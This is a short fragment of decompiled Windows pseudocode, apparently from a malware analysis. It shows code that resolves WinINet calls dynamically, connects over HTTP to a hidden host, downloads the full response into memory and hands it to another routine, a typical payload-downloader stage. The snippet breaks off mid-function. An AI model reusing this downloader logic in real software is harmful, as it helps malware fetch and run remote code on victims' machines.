 47 v2 = GetProcAddress(v0, "InternetOpenW");
48 v24 = GetProcAddress(v1, "InternetConnectW");
49 v23 = GetProcAddress(v1, "HttpOpenRequestW");
50 v22 = GetProcAddress(v1, "HttpSendRequestW");
51 v26 = GetProcAddress(v1, "HttpQueryInfoW");
52 v20 = GetProcAddress(v1, "InternetReadFile");
53 v3 = GetProcAddress(v1, "InternetCloseHandle");
54 v4 = (HMODULE)v3;
55 v27 = (HMODULE)v3;
56 v5 = 0;
57 v6 = (HMODULE)((int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD))v2)(0, 0, 0, 0, 0);
58 v25 = v6;
59 if ( !v6 )
60 goto LABEL_26;
61 v7 = (FARPROC)((int (__stdcall *)(HMODULE, wchar_t *, signed int, _DWORD, _DWORD, signed int, _DWORD, _DWORD))v24)(
62 v6,
63 &word_414A68,
64 80,
65 0,
66 0,
67 3,
68 0,
69 0);
70 v24 = v7;
71 if ( v7 )
72 {
73 v8 = (HMODULE)((int (__stdcall *)(FARPROC, _DWORD, wchar_t *, _DWORD, _DWORD, const wchar_t **, _DWORD, _DWORD))v23)(
74 v7,
75 0,
76 &word_414298,
77 0,
78 0,
79 &v17,
80 0,
81 0);
82 if ( !v8 )
83 goto LABEL_21;
84 if ( ((int (__stdcall *)(HMODULE, _DWORD, _DWORD, _DWORD, _DWORD))v22)(v8, 0, 0, 0, 0) )
85 {
86 v29 = 4;
87 if ( ((int (__stdcall *)(HMODULE, signed int, int *, int *, _DWORD))v26)(v8, 536870931, &v21, &v29, 0) )
88 {
89 if ( v21 == 200 )
90 {
91 v28 = 0;
92 v29 = 4;
93 if ( ((int (__stdcall *)(HMODULE, signed int, SIZE_T *, int *, _DWORD))v26)(v8, 536870917, &v28, &v29, 0) )
94 {
95 if ( v28 )
96 {
97 v9 = v28 + 1;
98 v10 = GetProcessHeap();
99 v5 = (char *)HeapAlloc(v10, 8u, v9);
100 if ( v5 )
101 {
102 v11 = v28;
103 v12 = 0;
104 do
105 {
106 v13 = ((int (__stdcall *)(HMODULE, char *, SIZE_T, int *))v20)(v8, &v5[v12], v11 - v12, &v29);
107 v11 = v28;
108 if ( !v13 )
109 break;
110 if ( !v29 )
111 break;
112 v12 += v29;
113 }
114 while ( v12 < v28 );
115 if ( v12 == v28 )
116 sub_401489(v5, v28);
117 v7 = v24;
118 }